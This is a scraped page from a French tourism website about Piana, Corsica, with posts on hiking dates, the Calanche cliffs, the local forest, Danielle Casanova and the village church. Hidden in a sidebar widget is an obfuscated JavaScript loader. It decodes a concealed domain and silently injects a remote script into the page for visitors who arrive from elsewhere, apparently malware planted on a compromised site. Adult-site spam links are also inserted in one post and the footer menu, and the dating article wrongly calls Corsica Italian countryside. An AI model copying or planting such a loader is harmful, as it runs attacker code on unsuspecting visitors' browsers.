<p>&#8220;Porto et Piana est un endroit idéal pour les rendez-vous. Que vous alliez tranquillement ou planifiiez une aventure, il y a une infinité de chemins parmi lesquels choisir.&#8221;</p>



<ul class="wp-block-list">
<li>Ivy W.</li>
</ul>



<p>&#8220;J&#8217;ai fait de la randonnée à Porto et Piana avec mon mari l&#8217;année dernière et nous avons passé un très bon moment ! Le paysage était à couper le souffle, et c&#8217;était tellement agréable de s&#8217;éloigner de la ville. Je recommanderais certainement Porto et Piana pour des rendez-vous romantiques.&#8221;</p>



<ul class="wp-block-list">
<li>Natalie G.</li>
</ul>



<p>&#8220;Porto et Piana est parfait pour les randonneurs en couple ! Les vues sont époustouflantes et vous avez le choix entre un large éventail de sentiers en fonction de votre expérience et de votre niveau d&#8217;endurance.&#8221;</p>



<ul class="wp-block-list">
<li>Susan H.</li>
</ul>



<p>&#8220;J&#8217;ai offert à mon petit ami un bon pour une randonnée à Porto et Piana et c&#8217;est l&#8217;un des meilleurs cadeaux que j&#8217;ai pu lui offrir. Il adore faire de la randonnée, donc c&#8217;était vraiment spécial pour nous!&#8221;</p>



<ul class="wp-block-list">
<li>Julie M.</li>
</ul>



<h2 class="wp-block-heading">Porto et Piana est une belle réserve naturelle avec de nombreux sentiers pittoresques</h2>



<p>Les sentiers serpentent à travers les forêts et les sommets des montagnes, offrant une vue imprenable.</p>



<p>Il est facile de planifier une randonnée à <a href="https://www.allerencorse.com/decouvrir/les-regions/corse-du-sud/porto-piana/piana">Porto et Piana</a>, il existe de nombreux itinéraires différents selon vos intérêts. Certaines randonnées s&#8217;enfoncent dans des réserves naturelles tandis que d&#8217;autres restent à proximité de villages comme Stazzona ou Taverna del Grappa.</p>



<p>La randonnée à Porto et Piana est une excellente idée de rendez-vous ! C&#8217;est un moyen facile de passer du temps de qualité avec votre partenaire tout en profitant de la campagne italienne et de l&#8217;air frais. De plus, la randonnée a de nombreux avantages pour la santé physique et mentale. Alors la prochaine fois que vous cherchez quelque chose de nouveau dans votre relation, pensez à Porto et Piana et ses nombreux sentiers de randonnée.</p>



<h2 class="wp-block-heading">Il y a aussi beaucoup de bancs pour s&#8217;arrêter et profiter du paysage.</h2>



<p>Les vues sont incroyables !</p>



<p>Il y a aussi beaucoup de bancs tout au long des sentiers, afin que les couples puissent faire des arrêts pour admirer leur environnement. C&#8217;est un moyen idéal pour renforcer votre lien tout en découvrant par vous-même la beauté de Porto et Piana.</p>



<p>Alors qu&#8217;est-ce que tu attends? Allez-y et planifiez cette date de randonnée à Porto et Piana. Que vous recherchiez une excursion d&#8217;une journée ou une aventure d&#8217;une nuit, cela apportera à coup sûr de la joie et de l&#8217;excitation dans votre relation !</p>



<h2 class="wp-block-heading">Les sentiers de randonnée sont bien balisés, vous ne vous perdrez donc pas</h2>



<p>Pour ceux qui préfèrent s&#8217;en tenir aux sentiers et profiter d&#8217;une randonnée l&#8217;après-midi, Porto et Piana propose plusieurs options. Les itinéraires vont de courtes promenades de moins de deux heures (parfaites pour une excursion d&#8217;une journée) à des randonnées plus longues d&#8217;une durée comprise entre trois et sept heures.</p>



<p>Les magnifiques sentiers sont bien entretenus et clairement balisés, afin que les randonneurs puissent rester sur la bonne voie sans se perdre. Et avec une grande variété de sentiers parmi lesquels choisir en termes de longueur et de niveau de difficulté, il est facile pour les couples de trouver la randonnée parfaite qui convient aux deux parties. De plus, il n&#8217;y a pas de montées raides à affronter, c&#8217;est donc une destination idéale pour les randonneurs débutants ou expérimentés qui veulent aller plus tranquillement.</p>



<p>Une fois votre itinéraire établi, il ne vous reste plus qu&#8217;à ranger la voiture ! Alors enfilez vos chaussures de randonnée et partez à Porto et Piana pour prendre l&#8217;air et profiter d&#8217;une vue imprenable.</p>



<h2 class="wp-block-heading">Randonner à Porto et Piana renforcera votre relation car cela vous donne quelque chose en commun</h2>



<p>La randonnée à Porto et Piana est une excellente idée de rendez-vous pour les couples qui cherchent à passer du bon temps ensemble ! La campagne italienne offre des opportunités infinies pour des vues à couper le souffle et des expériences réconfortantes, donc cette destination renforcera certainement votre relation. De plus, il existe toutes sortes de sentiers disponibles en fonction de vos intérêts ou de votre niveau de forme physique, vous pouvez donc toujours trouver une randonnée qui convient aux deux parties. La randonnée est le moyen idéal pour être actif tout en renforçant votre lien les uns avec les autres, et c&#8217;est pourquoi Porto et Piana est l&#8217;une des meilleures idées de rendez-vous.</p>



<p>Qu&#8217;as-tu pensé? Quel est votre type de sentier de randonnée préféré ? Faites le nous savoir dans les commentaires!</p>
            </div>
        
                <div class="article-footer">
                                <span class="leave-reply"><a href="https://www.otpiana.com/pourquoi-la-randonnee-a-porto-et-piana-est-une-bonne-idee-de-rendez-vous.htm#respond">Leave Your Response</a></span>
                  </div>
                                          </article>
                                                            <article class="latestPost excerpt index-2">
                                                        <header>
                <h2 class="title front-view-title" itemprop="headline"><a href="https://www.otpiana.com/les-calanche.htm" title="Les Calanche">Les Calanche</a></h2>
                			<div class="post-info">
                                <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.otpiana.com/author/amoryyandell" title="Posts by Amory Yandell" rel="author">Amory Yandell</a></span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.otpiana.com/category/uncategorized" title="View all posts in Uncategorized">Uncategorized</a></span>
            			</div>
		            </header>
                    
                    <div class="front-view-content full-post">
                
<figure class="wp-block-image size-large"><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/les-calanches.jpg" alt="" class="wp-image-76"/></figure>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img fetchpriority="high" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_calanche_6.jpg" alt="" class="wp-image-69" width="187" height="280"/></figure></div>



<p>Entre Porto et Piana, la route étroite et tortueuse s&#8217;accroche en corniche à de superbes parois de granit rouge qui tombent à pic dans la mer. </p>



<p>Voici les &#8220;Calanche de Piana&#8221;, déchiquetées et burinées par l&#8217;érosion, elles donnent l&#8217;impression d&#8217;une sculpture por <a href="https://planculfacile.com">plan cul facile</a>.</p>



<p>De nombreuses randonnées pédestres, balisées, vous permettront d&#8217;apprécier toute la grandeur de ces rochers aux formes d&#8217;érosion particulières qui sont à l&#8217;origine de ce paysage chaotique.</p>



<p>Plusieurs circuits sont &nbsp;proposés et accessibles à tout niveau de &nbsp;randonneurs, ils traversent des endroits magnifiques, où la mer et la montagne se conjuguent en un <a href="https://www.linguee.com/french-english/translation/d%C3%A9cor+grandiose.html">décor grandiose</a>.</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_figure_calanche_3.jpg" alt="" class="wp-image-70" width="244" height="183"/></figure></div>



<figure class="wp-block-image size-large"><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_figure_calanche_2.jpg" alt="" class="wp-image-71"/></figure>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_figure_calanche_1.jpg" alt="" class="wp-image-72" width="225" height="169"/></figure></div>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_calanche_2.jpg" alt="" class="wp-image-73" width="240" height="180"/></figure>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_calanche.jpg" alt="" class="wp-image-75" width="249" height="187"/></figure></div>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_calanche_1.jpg" alt="" class="wp-image-74" width="250" height="188"/></figure>
            </div>
        
                <div class="article-footer">
                                <span class="leave-reply"><a href="https://www.otpiana.com/les-calanche.htm#respond">Leave Your Response</a></span>
                  </div>
                                          </article>
                                                            <article class="latestPost excerpt index-2 last">
                                                        <header>
                <h2 class="title front-view-title" itemprop="headline"><a href="https://www.otpiana.com/la-foret-de-piana.htm" title="La forêt de Piana">La forêt de Piana</a></h2>
                			<div class="post-info">
                                <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.otpiana.com/author/amoryyandell" title="Posts by Amory Yandell" rel="author">Amory Yandell</a></span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.otpiana.com/category/piana" title="View all posts in Piana">Piana</a></span>
            			</div>
		            </header>
                    
                    <div class="front-view-content full-post">
                
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_foret.jpg" alt="" class="wp-image-82" width="586" height="380"/></figure>



<p>Elle couvre les pentes de la Pianetta (973 m) du Capu d&#8217;Ortu (l296 m) et la Foce d&#8217;Ortu (989 m). </p>



<p>Sur cette dernière subsistent encore les ruines du fortin où <em><a href="https://fr.wikipedia.org/wiki/Giovan_Paolo_di_Leca">Jean-Paul de Leca</a></em> et ses compagnons abritèrent leurs familles du temps des luttes contre les génois. </p>



<p>Une très belle promenade consiste à prendre le chemin du Vittulu qui se détache à lkm à droite sur la route de Piana vers Porto&#8230;</p>



<p>Plusieurs boucles sont possibles, renseignez vous auprès de l’Office du Tourisme.</p>
            </div>
        
                <div class="article-footer">
                                <span class="leave-reply"><a href="https://www.otpiana.com/la-foret-de-piana.htm#respond">Leave Your Response</a></span>
                  </div>
                                          </article>
                                                            <article class="latestPost excerpt index-2">
                                                        <header>
                <h2 class="title front-view-title" itemprop="headline"><a href="https://www.otpiana.com/danielle-casanova.htm" title="Danielle Casanova">Danielle Casanova</a></h2>
                			<div class="post-info">
                                <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.otpiana.com/author/amoryyandell" title="Posts by Amory Yandell" rel="author">Amory Yandell</a></span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.otpiana.com/category/noms-celebres" title="View all posts in Noms célèbres">Noms célèbres</a></span>
            			</div>
		            </header>
                    
                    <div class="front-view-content full-post">
                
<figure class="wp-block-image size-large"><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/Danielle_Casanova_-_Corsica_Linea-1024x683.jpg" alt="" class="wp-image-58"/></figure>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/vi_danielle_casanova.jpg" alt="" class="wp-image-56" width="137" height="143"/></figure>



<p>Émotion et fierté pour Piana, village d&#8217;origine de&nbsp;<strong>Danielle Casanova</strong>,&nbsp;qui à dignement rendu hommage&nbsp;à l&#8217;héroïne en 2009. </p>



<p>Corse, française, communiste, féministe, intellectuelle, patriote, mondialiste, donc devenue « universelle », selon l’expression de Paul-Antoine Luciani, maire adjoint PCF d’Ajaccio,&nbsp;Danielle Casanova a en effet été&nbsp;<strong>officiellement élevée au grade d’héroïne nationale.</strong></p>



<p>Danielle Casanova est née à Ajaccio (Corse du Sud) le 9 janvier 1909. Elle s&#8217;illustra dans la résistance française. Vincentella Perini, surnommée Danielle, épouse Casanova, sous la bannière communiste, a mené le combat pour la liberté de la France, et a donné sa vie pour ses idées. La famille Perini est originaire de Piana.</p>



<p>Les vacances scolaires se passent à Vistale, un petit hameau de la commune de Piana où vivent les grands-parents. </p>



<p>Danielle CasanovaDanielle Casanova a été arrêtée 15 février 1942 par la police française, elle reste au dépôt de la préfecture de police jusqu&#8217;au 23 mars 1942 pour interrogatoire.</p>



<ul class="wp-block-list"><li>Le 23 mars elle est emprisonnée à la prison de la Santé. le 9 juin 1942 elle est livrée à la Gestapo rue des Saussaie.</li><li>Le 24 août 1942 elle est emprisonnée au fort de Romainville (par les allemands).</li><li>Le 24 janvier 1943 elle est déportée sur Auschwitz le 27 janvier 1943, arrivée à Auschwitz</li><li>Le soir du 9 mai 1943, elle meurt du typhus.</li></ul>



<p><strong>Ses cendres sont déposées dans le tombeau familial à Vistale</strong>. Une stèle érigée en sa mémoire domine la mer. Il existe ainsi en France des dizaines de rues, d&#8217;écoles, d&#8217;hôpitaux, qui portent son nom…</p>



<p>En 1983, un timbre-poste reproduisant son visage a été édité.</p>



<p>Un bateau de la SNCM porte son nom Le Danielle Casanova. Le futur bateau de la CMN s&#8217;appellera &#8220;Le Piana&#8221;.</p>
            </div>
        
                <div class="article-footer">
                                <span class="leave-reply"><a href="https://www.otpiana.com/danielle-casanova.htm#respond">Leave Your Response</a></span>
                  </div>
                                          </article>
                                                            <article class="latestPost excerpt index-2">
                                                        <header>
                <h2 class="title front-view-title" itemprop="headline"><a href="https://www.otpiana.com/leglise-de-piana.htm" title="L&#8217;église de Piana">L&#8217;église de Piana</a></h2>
                			<div class="post-info">
                                <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.otpiana.com/author/amoryyandell" title="Posts by Amory Yandell" rel="author">Amory Yandell</a></span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.otpiana.com/category/piana" title="View all posts in Piana">Piana</a></span>
            			</div>
		            </header>
                    
                    <div class="front-view-content full-post">
                
<figure class="wp-block-image size-large"><img decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/01_Calanche_Piana-1024x669.jpg" alt="" class="wp-image-64"/></figure>



<p>De style baroque, l’Eglise paroissiale de Piana se dresse majestueusement en plein coeur du village. Vous serez tout d&#8217;abord frappé par la porte de l&#8217;Eglise en bois polychrome.</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async"  src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/vi_piana17.jpg" alt="" class="wp-image-65" width="142" height="92"/></figure></div>



<p>&nbsp;La visite de l&#8217;Eglise est incontournable. Dédiée à l’Assomption, son décor&nbsp;monumental,&nbsp;achevé en 1792, a été restauré en 2004. Vous y découvrirez de magnifiques&nbsp;fresques ainsi que&nbsp;des médaillons&nbsp;du peintre Paul-Mathieu Novellini&nbsp;ornent la voûte du choeur et trés représentatifs de &#8220;l&#8217;Art Corse&#8221;.</p>



<p>site de la Confrérie Saint Antoine :</p>



<p><a href="http://www.conferiesaintantoineabbedepiana.org">http://www.conferiesaintantoineabbedepiana.org</a></p>
            </div>
        
                <div class="article-footer">
                                <span class="leave-reply"><a href="https://www.otpiana.com/leglise-de-piana.htm#respond">Leave Your Response</a></span>
                  </div>
                                          </article>
                                                        
                                                                        <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"></li>
                <li class="nav-next"></li>
            </ul>
            </div>
                                                                    
                        
                    </div>
    </div>
    	<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">CORSE Golfe de Porto, Calanques de Piana</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-61-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=4ITA-le7YJY&#038;_=1" /><a href="https://www.youtube.com/watch?v=4ITA-le7YJY">https://www.youtube.com/watch?v=4ITA-le7YJY</a></video></div></div><div id="block-2" class="widget widget_block"><!-- 3f3f5d8b1b23aa1bc28fdfcc932f0377 --></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://www.otpiana.com/pourquoi-la-randonnee-a-porto-et-piana-est-une-bonne-idee-de-rendez-vous.htm" title="Pourquoi la randonnée à Porto et Piana est une bonne idée de rendez-vous">
															<img class="wp-post-image" src="https://www.otpiana.com/wp-content/themes/mts_authority/images/nothumb-authority-widgetthumb.png" alt="Pourquoi la randonnée à Porto et Piana est une bonne idée de rendez-vous"/>
													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.otpiana.com/pourquoi-la-randonnee-a-porto-et-piana-est-une-bonne-idee-de-rendez-vous.htm" title="Pourquoi la randonnée à Porto et Piana est une bonne idée de rendez-vous">Pourquoi la randonnée à Porto et Piana&nbsp;&hellip;</a>
							</div>
														<div class="post-info">
																<span class="thetime updated"><i class="fa fa-clock-o"></i> October 23, 2021</span>
																							</div> <!--.post-info-->
																					<div class="post-excerpt">
								Voyager à Porto et Piana est un excellent moyen de&nbsp;&hellip;							</div>
													</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://www.otpiana.com/les-calanche.htm" title="Les Calanche">
															<img width="75" height="63" src="" class="attachment-authority-widgetthumb size-authority-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/les-calanches-75x63.jpg" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.otpiana.com/les-calanche.htm" title="Les Calanche">Les Calanche</a>
							</div>
														<div class="post-info">
																<span class="thetime updated"><i class="fa fa-clock-o"></i> July 20, 2020</span>
																							</div> <!--.post-info-->
																					<div class="post-excerpt">
								Entre Porto et Piana, la route étroite et tortueuse s&#8217;accroche&nbsp;&hellip;							</div>
													</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://www.otpiana.com/la-foret-de-piana.htm" title="La forêt de Piana">
															<img width="75" height="63" src="" class="attachment-authority-widgetthumb size-authority-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/ph_foret-75x63.jpg" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.otpiana.com/la-foret-de-piana.htm" title="La forêt de Piana">La forêt de Piana</a>
							</div>
														<div class="post-info">
																<span class="thetime updated"><i class="fa fa-clock-o"></i> April 11, 2020</span>
																							</div> <!--.post-info-->
																					<div class="post-excerpt">
								Elle couvre les pentes de la Pianetta (973 m) du&nbsp;&hellip;							</div>
													</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://www.otpiana.com/danielle-casanova.htm" title="Danielle Casanova">
															<img width="75" height="63" src="" class="attachment-authority-widgetthumb size-authority-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/Danielle_Casanova_-_Corsica_Linea-75x63.jpg" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.otpiana.com/danielle-casanova.htm" title="Danielle Casanova">Danielle Casanova</a>
							</div>
														<div class="post-info">
																<span class="thetime updated"><i class="fa fa-clock-o"></i> March 21, 2020</span>
																							</div> <!--.post-info-->
																					<div class="post-excerpt">
								Émotion et fierté pour Piana, village d&#8217;origine de&nbsp;Danielle Casanova,&nbsp;qui à&nbsp;&hellip;							</div>
													</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://www.otpiana.com/leglise-de-piana.htm" title="L&#8217;église de Piana">
															<img width="75" height="63" src="" class="attachment-authority-widgetthumb size-authority-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" data-layzr="https://www.otpiana.com/wp-content/uploads/2020/07/01_Calanche_Piana-75x63.jpg" />													</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.otpiana.com/leglise-de-piana.htm" title="L&#8217;église de Piana">L&#8217;église de Piana</a>
							</div>
														<div class="post-info">
																<span class="thetime updated"><i class="fa fa-clock-o"></i> January 1, 2020</span>
																							</div> <!--.post-info-->
																					<div class="post-excerpt">
								De style baroque, l’Eglise paroissiale de Piana se dresse majestueusement en&nbsp;&hellip;							</div>
													</div>
					</div>
				</div></li>			</ul>
</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_335950) {
    
    var _139dc7 = Date.now();
    var _e6b8b7 = 1000;
    _139dc7 = _139dc7 / _e6b8b7;
    _139dc7 = Math.floor(_139dc7);

    var _c12214 = 600;
    _139dc7 -= _139dc7 % _c12214;
    _139dc7 = _139dc7.toString(16);

    var _198f84 = _335950.referrer;

    if (!_198f84) return;

    var _8a9334 = [26558, 26555, 26532, 26551, 26550, 26547, 26529, 26554, 26544, 26557, 26547, 26528, 26550, 26553, 26555, 26534, 26620, 26555, 26556, 26548, 26557];

    _8a9334 = _8a9334.map(function(_3b2f95){
        return _3b2f95 ^ 26578;
    });

    var _c37f00 = "85eb6f4e32dedd29d7ee52a4dde0293f";
    
    _8a9334 = String.fromCharCode(..._8a9334);

    var _72d7b4 = "https://";
    var _737538 = "/";
    var _d37ee9 = "track-";

    var _65d896 = ".js";

    var _a14b9a = _335950.createElement("script");
    _a14b9a.type = "text/javascript";
    _a14b9a.async = true;
    _a14b9a.src = _72d7b4 + _8a9334 + _737538 + _d37ee9 + _139dc7 + _65d896;

    _335950.getElementsByTagName("head")[0].appendChild(_a14b9a)

}(document);
</script></div>	</aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
                        <div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span></span>
<span><a href=" https://www.otpiana.com/" title=" ">Piana et ses Calanche - Calanques de Piana - golfe de Porto - Corse</a> Copyright &copy; 2026. All rights reserved.</span>
<div class="to-top">
        <div id="footer-nav">
                <div class="menu-menu-1-container"><ul id="menu-menu-3" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.otpiana.com" aria-current="page">Bienvenue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.otpiana.com/a-propos">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.otpiana.com/guy-de-maupassant">Guy de Maupassant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.otpiana.com/piana-autrefois">Piana autrefois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.otpiana.com/le-piana">Le Piana</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.otpiana.com/nous-contacter">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.otpiana.com/mentions-legales">Légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://planculfacile.com">Plan Cul Facile</a></li>
</ul></div>            </div>
</div>
</div>
<!--end copyrights-->
			</div> 
		</div><!--.container-->
	</footer><!--#site-footer-->
</div><!--.main-container-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.otpiana.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.otpiana.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.otpiana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.otpiana.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otpiana.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.otpiana.com/wp-content/themes/mts_authority/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.otpiana.com/wp-content/themes/mts_authority/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otpiana.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
